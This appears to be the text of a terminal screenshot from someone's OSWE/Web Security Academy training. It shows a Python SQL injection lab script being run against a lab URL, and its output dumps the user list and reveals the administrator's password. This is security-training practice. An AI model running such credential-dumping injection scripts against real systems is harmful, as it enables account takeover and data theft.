 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
D:\Trainings\OSWE\offensive-security-oswe\Lab 5>
D:\Trainings\OSWE\offensive-security-oswe\Lab 5>
D:\Trainings\OSWE\offensive-security-oswe\Lab 5>python sqli-lab-05.py "https://aca11fba1e279b3080b008d1001500d1.web-security-academy.net"
[+] Dumping the usernames and passwords list...
[+] Found the administrator password
[+] The administrator's password is 'cflulahwxqqlcjnbuugj'
D:\Trainings\OSWE\offensive-security-oswe\Lab 5>